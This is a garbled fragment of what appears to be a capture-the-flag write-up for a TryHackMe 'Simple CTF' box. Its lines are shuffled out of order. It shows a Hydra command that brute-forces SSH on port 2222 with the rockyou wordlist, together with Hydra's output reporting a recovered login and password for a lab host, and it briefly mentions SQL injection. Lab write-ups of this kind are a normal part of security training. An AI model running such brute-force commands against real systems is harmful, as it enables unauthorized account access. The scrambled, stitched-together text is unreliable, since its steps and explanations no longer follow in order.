 his is non-binding, these *** ignore laws and ethics anyway).
Answer SQL Injection. The python script is doing a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 10:11:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per tas
[DATA] attacking ssh://10.10.168.32:2222/
## Question 5: What's the password?
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://mitch@10.10.168.32:2222
[INFO] Successful, password authentication is supported by ssh://10.10.168.32:2222
[2222][ssh] host: 10.10.168.32 login: mitch password: secret
we know the username and that the password is for
[STATUS] attack finished for 10.10.168.32 (waiting for children to complete tests)
attempt brute-force the
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 1 active
password.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-12 10:13:04
hydra -l mitch -P /usr/share/wordlists/rockyou.txt
(root💀kali)-[~/CTF/thm/Simple_CTF]
10.10.168.32 ssh -s 2222 -t 4 -vv | tee hydra.log
#